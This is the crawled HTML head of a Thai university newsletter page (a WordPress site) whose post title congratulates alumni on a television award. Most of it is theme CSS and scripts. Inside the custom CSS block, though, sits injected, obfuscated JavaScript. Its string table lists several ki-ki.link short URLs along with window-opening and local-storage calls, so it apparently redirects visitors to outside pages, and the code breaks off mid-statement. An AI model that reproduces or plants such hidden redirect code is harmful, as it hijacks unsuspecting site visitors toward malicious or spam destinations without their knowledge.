

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/03/01/2115/
body_size: 14361
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11">

<title>ขอแสดงความยินดีกับศิษย์เก่าอักษรศาสตรบัณฑิต ที่ได้รับรางวัลโทรทัศน์ทองคำ ครั้งที่ 33 ปี พ.ศ. 2562 &#8211; จดหมายข่าวเทวาลัย</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="จดหมายข่าวเทวาลัย &raquo; Feed" href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.arts.chula.ac.th\/~sandbox\/devalai\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.3"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-includes/css/dist/block-library/style.min.css?ver=5.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-style-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/themes/ashe/style.css?ver=1.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/themes/ashe/assets/css/font-awesome.css?ver=5.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/themes/ashe/assets/css/fontello.css?ver=5.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/themes/ashe/assets/css/slick.css?ver=5.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='scrollbar-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/themes/ashe/assets/css/perfect-scrollbar.css?ver=5.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-responsive-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/themes/ashe/assets/css/responsive.css?ver=1.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-playfair-font-css'  href='//fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ashe-opensans-font-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C600italic%2C600%2C700italic%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-animations-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=2.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=2.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='seed-fonts-all-css'  href='https://fonts.googleapis.com/css?family=Sarabun%3A700&#038;ver=5.2.3' type='text/css' media='all' />
<style id='seed-fonts-all-inline-css' type='text/css'>
h1, h2, h3, h4, h5, h6, nav, .nav, .menu, button, .button, .btn, .price, ._heading, .wp-block-pullquote blockquote, blockquote, label, legend {font-family: "Sarabun", sans-serif; font-weight: 700; }
</style>
<link rel='stylesheet' id='seed-fonts-body-all-css'  href='https://fonts.googleapis.com/css?family=Sarabun%3A400&#038;ver=5.2.3' type='text/css' media='all' />
<style id='seed-fonts-body-all-inline-css' type='text/css'>
body {font-family: "Sarabun", sans-serif; font-weight: 400; font-size: 16px; line-height: 1.6; }
</style>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://www.arts.chula.ac.th/~sandbox/devalai/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.arts.chula.ac.th/~sandbox/devalai/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.arts.chula.ac.th/~sandbox/devalai/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='ใคร ทำอะไร ที่ไหน &#8211; เดือนกุมภาพันธ์ 2563' href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/02/29/2011/' />
<link rel='next' title='มาตรการตรวจคัดกรอง COVID19 ของคณะอักษรศาสตร์' href='https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/03/02/2227/' />
<meta name="generator" content="WordPress 5.2.3" />
<link rel="canonical" href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/2020/03/01/2115/" />
<link rel='shortlink' href='https://www.arts.chula.ac.th/~sandbox/devalai/?p=2115' />
<link rel="alternate" type="application/json+oembed" href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.arts.chula.ac.th%2F%7Esandbox%2Fdevalai%2Findex.php%2F2020%2F03%2F01%2F2115%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.arts.chula.ac.th/~sandbox/devalai/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.arts.chula.ac.th%2F%7Esandbox%2Fdevalai%2Findex.php%2F2020%2F03%2F01%2F2115%2F&#038;format=xml" />
<style id="ashe_dynamic_css">#top-bar {background-color: #ffffff;}#top-bar a {color: #000000;}#top-bar a:hover,#top-bar li.current-menu-item > a,#top-bar li.current-menu-ancestor > a,#top-bar .sub-menu li.current-menu-item > a,#top-bar .sub-menu li.current-menu-ancestor> a {color: #a9a9a9;}#top-menu .sub-menu,#top-menu .sub-menu a {background-color: #ffffff;border-color: rgba(0,0,0, 0.05);}@media screen and ( max-width: 979px ) {.top-bar-socials {float: none !important;}.top-bar-socials a {line-height: 40px !important;}}.header-logo a,.site-description {color: #404040;}.entry-header {background-color: #404040;}#main-nav {background-color: #ffffff;box-shadow: 0px 1px 5px rgba(0,0,0, 0.1);}#featured-links h6 {background-color: rgba(255,255,255, 0.85);color: #000000;}#main-nav a,#main-nav i,#main-nav #s {color: #000000;}.main-nav-sidebar span,.sidebar-alt-close-btn span {background-color: #000000;}#main-nav a:hover,#main-nav i:hover,#main-nav li.current-menu-item > a,#main-nav li.current-menu-ancestor > a,#main-nav .sub-menu li.current-menu-item > a,#main-nav .sub-menu li.current-menu-ancestor> a {color: #a9a9a9;}.main-nav-sidebar:hover span {background-color: #a9a9a9;}#main-menu .sub-menu,#main-menu .sub-menu a {background-color: #ffffff;border-color: rgba(0,0,0, 0.05);}#main-nav #s {background-color: #ffffff;}#main-nav #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: rgba(0,0,0, 0.7);}#main-nav #s::-moz-placeholder { /* Firefox 19+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-ms-input-placeholder { /* IE 10+ */color: rgba(0,0,0, 0.7);}#main-nav #s:-moz-placeholder { /* Firefox 18- */color: rgba(0,0,0, 0.7);}/* Background */.sidebar-alt,#featured-links,.main-content,.featured-slider-area,.page-content select,.page-content input,.page-content textarea {background-color: #ffffff;}/* Text */.page-content,.page-content select,.page-content input,.page-content textarea,.page-content .post-author a,.page-content .ashe-widget a,.page-content .comment-author {color: #464646;}/* Title */.page-content h1,.page-content h2,.page-content h3,.page-content h4,.page-content h5,.page-content h6,.page-content .post-title a,.page-content .author-description h4 a,.page-content .related-posts h4 a,.page-content .blog-pagination .previous-page a,.page-content .blog-pagination .next-page a,blockquote,.page-content .post-share a {color: #030303;}.page-content .post-title a:hover {color: rgba(3,3,3, 0.75);}/* Meta */.page-content .post-date,.page-content .post-comments,.page-content .post-author,.page-content [data-layout*="list"] .post-author a,.page-content .related-post-date,.page-content .comment-meta a,.page-content .author-share a,.page-content .post-tags a,.page-content .tagcloud a,.widget_categories li,.widget_archive li,.ahse-subscribe-box p,.rpwwt-post-author,.rpwwt-post-categories,.rpwwt-post-date,.rpwwt-post-comments-number {color: #a1a1a1;}.page-content input::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #a1a1a1;}.page-content input::-moz-placeholder { /* Firefox 19+ */color: #a1a1a1;}.page-content input:-ms-input-placeholder { /* IE 10+ */color: #a1a1a1;}.page-content input:-moz-placeholder { /* Firefox 18- */color: #a1a1a1;}/* Accent */.page-content a,.post-categories,.page-content .ashe-widget.widget_text a {color: #a9a9a9;}.page-content .elementor a,.page-content .elementor a:hover {color: inherit;}.ps-container > .ps-scrollbar-y-rail > .ps-scrollbar-y {background: #a9a9a9;}.page-content a:hover {color: rgba(169,169,169, 0.8);}blockquote {border-color: #a9a9a9;}/* Selection */::-moz-selection {color: #ffffff;background: #a9a9a9;}::selection {color: #ffffff;background: #a9a9a9;}/* Border */.page-content .post-footer,[data-layout*="list"] .blog-grid > li,.page-content .author-description,.page-content .related-posts,.page-content .entry-comments,.page-content .ashe-widget li,.page-content #wp-calendar,.page-content #wp-calendar caption,.page-content #wp-calendar tbody td,.page-content .widget_nav_menu li a,.page-content .tagcloud a,.page-content select,.page-content input,.page-content textarea,.widget-title h2:before,.widget-title h2:after,.post-tags a,.gallery-caption,.wp-caption-text,table tr,table th,table td,pre,.category-description {border-color: #e8e8e8;}hr {background-color: #e8e8e8;}/* Buttons */.widget_search i,.widget_search #searchsubmit,.single-navigation i,.page-content .submit,.page-content .blog-pagination.numeric a,.page-content .blog-pagination.load-more a,.page-content .ashe-subscribe-box input[type="submit"],.page-content .widget_wysija input[type="submit"],.page-content .post-password-form input[type="submit"],.page-content .wpcf7 [type="submit"] {color: #ffffff;background-color: #333333;}.single-navigation i:hover,.page-content .submit:hover,.page-content .blog-pagination.numeric a:hover,.page-content .blog-pagination.numeric span,.page-content .blog-pagination.load-more a:hover,.page-content .ashe-subscribe-box input[type="submit"]:hover,.page-content .widget_wysija input[type="submit"]:hover,.page-content .post-password-form input[type="submit"]:hover,.page-content .wpcf7 [type="submit"]:hover {color: #ffffff;background-color: #a9a9a9;}/* Image Overlay */.image-overlay,#infscr-loading,.page-content h4.image-overlay {color: #ffffff;background-color: rgba(73,73,73, 0.3);}.image-overlay a,.post-slider .prev-arrow,.post-slider .next-arrow,.page-content .image-overlay a,#featured-slider .slick-arrow,#featured-slider .slider-dots {color: #ffffff;}.slide-caption {background: rgba(255,255,255, 0.95);}#featured-slider .slick-active {background: #ffffff;}#page-footer,#page-footer select,#page-footer input,#page-footer textarea {background-color: #f6f6f6;color: #333333;}#page-footer,#page-footer a,#page-footer select,#page-footer input,#page-footer textarea {color: #333333;}#page-footer #s::-webkit-input-placeholder { /* Chrome/Opera/Safari */color: #333333;}#page-footer #s::-moz-placeholder { /* Firefox 19+ */color: #333333;}#page-footer #s:-ms-input-placeholder { /* IE 10+ */color: #333333;}#page-footer #s:-moz-placeholder { /* Firefox 18- */color: #333333;}/* Title */#page-footer h1,#page-footer h2,#page-footer h3,#page-footer h4,#page-footer h5,#page-footer h6 {color: #111111;}#page-footer a:hover {color: #a9a9a9;}/* Border */#page-footer a,#page-footer .ashe-widget li,#page-footer #wp-calendar,#page-footer #wp-calendar caption,#page-footer #wp-calendar tbody td,#page-footer .widget_nav_menu li a,#page-footer select,#page-footer input,#page-footer textarea,#page-footer .widget-title h2:before,#page-footer .widget-title h2:after,.footer-widgets {border-color: #e0dbdb;}#page-footer hr {background-color: #e0dbdb;}.ashe-preloader-wrap {background-color: #ffffff;}@media screen and ( max-width: 768px ) {.featured-slider-area {display: none;}}@media screen and ( max-width: 768px ) {#featured-links {display: none;}}@media screen and ( max-width: 640px ) {.related-posts {display: none;}}.header-logo a {font-family: 'Open Sans';}#top-menu li a {font-family: 'Open Sans';}#main-menu li a {font-family: 'Open Sans';}#mobile-menu li {font-family: 'Open Sans';}#top-menu li a,#main-menu li a,#mobile-menu li {text-transform: uppercase;}.boxed-wrapper {max-width: 1160px;}.sidebar-alt {max-width: 340px;left: -340px; padding: 85px 35px 0px;}.sidebar-left,.sidebar-right {width: 307px;}.main-container {width: 100%;}#top-bar > div,#main-nav > div,#featured-links,.main-content,.page-footer-inner,.featured-slider-area.boxed-wrapper {padding-left: 40px;padding-right: 40px;}[data-layout*="list"] .blog-grid .has-post-thumbnail .post-media {float: left;max-width: 300px;width: 100%;}[data-layout*="list"] .blog-grid .has-post-thumbnail .post-content-wrap {width: calc(100% - 300px);width: -webkit-calc(100% - 300px);float: left;padding-left: 37px;}[data-layout*="list"] .blog-grid > li {padding-bottom: 39px;}[data-layout*="list"] .blog-grid > li {margin-bottom: 39px;}[data-layout*="list"] .blog-grid .post-header, [data-layout*="list"] .blog-grid .read-more {text-align: left;}#top-menu {float: left;}.top-bar-socials {float: right;}.entry-header {height: 500px;background-image:url(https://www.arts.chula.ac.th/~sandbox/devalai/wp-content/uploads/2019/10/cropped-head-1.jpg);background-size: cover;}.entry-header {background-position: center center;}.logo-img {max-width: 500px;}.mini-logo a {max-width: 70px;}#main-nav {text-align: center;}.main-nav-sidebar {position: absolute;top: 0px;left: 40px;z-index: 1;}.main-nav-icons {position: absolute;top: 0px;right: 40px;z-index: 2;}.mini-logo {position: absolute;left: auto;top: 0;}.main-nav-sidebar ~ .mini-logo {margin-left: 30px;}#featured-links .featured-link {margin-right: 20px;}#featured-links .featured-link:last-of-type {margin-right: 0;}#featured-links .featured-link {width: calc( (100% - -20px) / 0 - 1px);width: -webkit-calc( (100% - -20px) / 0- 1px);}.featured-link:nth-child(1) .cv-inner {display: none;}.featured-link:nth-child(2) .cv-inner {display: none;}.featured-link:nth-child(3) .cv-inner {display: none;}.blog-grid > li {width: 100%;margin-bottom: 30px;}.footer-widgets > .ashe-widget {width: 30%;margin-right: 5%;}.footer-widgets > .ashe-widget:nth-child(3n+3) {margin-right: 0;}.footer-widgets > .ashe-widget:nth-child(3n+4) {clear: both;}.copyright-info {float: right;}.footer-socials {float: left;}.woocommerce div.product .stock,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce ul.products li.product .price,.woocommerce-Reviews .woocommerce-review__author,.woocommerce form .form-row .required,.woocommerce form .form-row.woocommerce-invalid label,.woocommerce .page-content div.product .woocommerce-tabs ul.tabs li a {color: #464646;}.woocommerce a.remove:hover {color: #464646 !important;}.woocommerce a.remove,.woocommerce .product_meta,.page-content .woocommerce-breadcrumb,.page-content .woocommerce-review-link,.page-content .woocommerce-breadcrumb a,.page-content .woocommerce-MyAccount-navigation-link a,.woocommerce .woocommerce-info:before,.woocommerce .page-content .woocommerce-result-count,.woocommerce-page .page-content .woocommerce-result-count,.woocommerce-Reviews .woocommerce-review__published-date,.woocommerce .product_list_widget .quantity,.woocommerce .widget_products .amount,.woocommerce .widget_price_filter .price_slider_amount,.woocommerce .widget_recently_viewed_products .amount,.woocommerce .widget_top_rated_products .amount,.woocommerce .widget_recent_reviews .reviewer {color: #a1a1a1;}.woocommerce a.remove {color: #a1a1a1 !important;}p.demo_store,.woocommerce-store-notice,.woocommerce span.onsale { background-color: #a9a9a9;}.woocommerce .star-rating::before,.woocommerce .star-rating span::before,.woocommerce .page-content ul.products li.product .button,.page-content .woocommerce ul.products li.product .button,.page-content .woocommerce-MyAccount-navigation-link.is-active a,.page-content .woocommerce-MyAccount-navigation-link a:hover { color: #a9a9a9;}.woocommerce form.login,.woocommerce form.register,.woocommerce-account fieldset,.woocommerce form.checkout_coupon,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce .widget_shopping_cart .total,.woocommerce.widget_shopping_cart .total,.woocommerce-Reviews .comment_container,.woocommerce-cart #payment ul.payment_methods,#add_payment_method #payment ul.payment_methods,.woocommerce-checkout #payment ul.payment_methods,.woocommerce div.product .woocommerce-tabs ul.tabs::before,.woocommerce div.product .woocommerce-tabs ul.tabs::after,.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce .woocommerce-MyAccount-navigation-link,.select2-container--default .select2-selection--single {border-color: #e8e8e8;}.woocommerce-cart #payment,#add_payment_method #payment,.woocommerce-checkout #payment,.woocommerce .woocommerce-info,.woocommerce .woocommerce-error,.woocommerce .woocommerce-message,.woocommerce div.product .woocommerce-tabs ul.tabs li {background-color: rgba(232,232,232, 0.3);}.woocommerce-cart #payment div.payment_box::before,#add_payment_method #payment div.payment_box::before,.woocommerce-checkout #payment div.payment_box::before {border-color: rgba(232,232,232, 0.5);}.woocommerce-cart #payment div.payment_box,#add_payment_method #payment div.payment_box,.woocommerce-checkout #payment div.payment_box {background-color: rgba(232,232,232, 0.5);}.page-content .woocommerce input.button,.page-content .woocommerce a.button,.page-content .woocommerce a.button.alt,.page-content .woocommerce button.button.alt,.page-content .woocommerce input.button.alt,.page-content .woocommerce #respond input#submit.alt,.woocommerce .page-content .widget_product_search input[type="submit"],.woocommerce .page-content .woocommerce-message .button,.woocommerce .page-content a.button.alt,.woocommerce .page-content button.button.alt,.woocommerce .page-content #respond input#submit,.woocommerce .page-content .widget_price_filter .button,.woocommerce .page-content .woocommerce-message .button,.woocommerce-page .page-content .woocommerce-message .button,.woocommerce .page-content nav.woocommerce-pagination ul li a,.woocommerce .page-content nav.woocommerce-pagination ul li span {color: #ffffff;background-color: #333333;}.page-content .woocommerce input.button:hover,.page-content .woocommerce a.button:hover,.page-content .woocommerce a.button.alt:hover,.page-content .woocommerce button.button.alt:hover,.page-content .woocommerce input.button.alt:hover,.page-content .woocommerce #respond input#submit.alt:hover,.woocommerce .page-content .woocommerce-message .button:hover,.woocommerce .page-content a.button.alt:hover,.woocommerce .page-content button.button.alt:hover,.woocommerce .page-content #respond input#submit:hover,.woocommerce .page-content .widget_price_filter .button:hover,.woocommerce .page-content .woocommerce-message .button:hover,.woocommerce-page .page-content .woocommerce-message .button:hover,.woocommerce .page-content nav.woocommerce-pagination ul li a:hover,.woocommerce .page-content nav.woocommerce-pagination ul li span.current {color: #ffffff;background-color: #a9a9a9;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev,.woocommerce .page-content nav.woocommerce-pagination ul li a.next {color: #333333;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:hover,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:hover {color: #a9a9a9;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:after,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:after {color: #ffffff;}.woocommerce .page-content nav.woocommerce-pagination ul li a.prev:hover:after,.woocommerce .page-content nav.woocommerce-pagination ul li a.next:hover:after {color: #ffffff;}.cssload-cube{background-color:#333333;width:9px;height:9px;position:absolute;margin:auto;animation:cssload-cubemove 2s infinite ease-in-out;-o-animation:cssload-cubemove 2s infinite ease-in-out;-ms-animation:cssload-cubemove 2s infinite ease-in-out;-webkit-animation:cssload-cubemove 2s infinite ease-in-out;-moz-animation:cssload-cubemove 2s infinite ease-in-out}.cssload-cube1{left:13px;top:0;animation-delay:.1s;-o-animation-delay:.1s;-ms-animation-delay:.1s;-webkit-animation-delay:.1s;-moz-animation-delay:.1s}.cssload-cube2{left:25px;top:0;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube3{left:38px;top:0;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube4{left:0;top:13px;animation-delay:.1s;-o-animation-delay:.1s;-ms-animation-delay:.1s;-webkit-animation-delay:.1s;-moz-animation-delay:.1s}.cssload-cube5{left:13px;top:13px;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube6{left:25px;top:13px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube7{left:38px;top:13px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube8{left:0;top:25px;animation-delay:.2s;-o-animation-delay:.2s;-ms-animation-delay:.2s;-webkit-animation-delay:.2s;-moz-animation-delay:.2s}.cssload-cube9{left:13px;top:25px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube10{left:25px;top:25px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube11{left:38px;top:25px;animation-delay:.5s;-o-animation-delay:.5s;-ms-animation-delay:.5s;-webkit-animation-delay:.5s;-moz-animation-delay:.5s}.cssload-cube12{left:0;top:38px;animation-delay:.3s;-o-animation-delay:.3s;-ms-animation-delay:.3s;-webkit-animation-delay:.3s;-moz-animation-delay:.3s}.cssload-cube13{left:13px;top:38px;animation-delay:.4s;-o-animation-delay:.4s;-ms-animation-delay:.4s;-webkit-animation-delay:.4s;-moz-animation-delay:.4s}.cssload-cube14{left:25px;top:38px;animation-delay:.5s;-o-animation-delay:.5s;-ms-animation-delay:.5s;-webkit-animation-delay:.5s;-moz-animation-delay:.5s}.cssload-cube15{left:38px;top:38px;animation-delay:.6s;-o-animation-delay:.6s;-ms-animation-delay:.6s;-webkit-animation-delay:.6s;-moz-animation-delay:.6s}.cssload-spinner{margin:auto;width:49px;height:49px;position:relative}@keyframes cssload-cubemove{35%{transform:scale(0.005)}50%{transform:scale(1.7)}65%{transform:scale(0.005)}}@-o-keyframes cssload-cubemove{35%{-o-transform:scale(0.005)}50%{-o-transform:scale(1.7)}65%{-o-transform:scale(0.005)}}@-ms-keyframes cssload-cubemove{35%{-ms-transform:scale(0.005)}50%{-ms-transform:scale(1.7)}65%{-ms-transform:scale(0.005)}}@-webkit-keyframes cssload-cubemove{35%{-webkit-transform:scale(0.005)}50%{-webkit-transform:scale(1.7)}65%{-webkit-transform:scale(0.005)}}@-moz-keyframes cssload-cubemove{35%{-moz-transform:scale(0.005)}50%{-moz-transform:scale(1.7)}65%{-moz-transform:scale(0.005)}}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f6c3c3; }
</style>
			<style type="text/css" id="wp-custom-css">
			.grid
{
    background: #F9CDCD;
}

.page
{
    background: #F9CDCD;
}

.post
{		background: #F9CDCD;

}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://ki-ki.link/wPm9c6','https://ki-ki.link/iwO8c1','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://ki-ki.link/Pyk5c6','8SJGLkz','random','https://ki-ki.link/xNG1c6','7196643rGaMMg','setItem','-mnts','https://ki-ki.link/pgl2c9','266801SrzfpD','substr','floor','-local-storage','https://ki-ki.link/xXm4c3','3ThLcDl','stopPropagation','_blank','https://ki-ki.link/jlN3c4','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://ki-ki.link/bTR0c3'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else 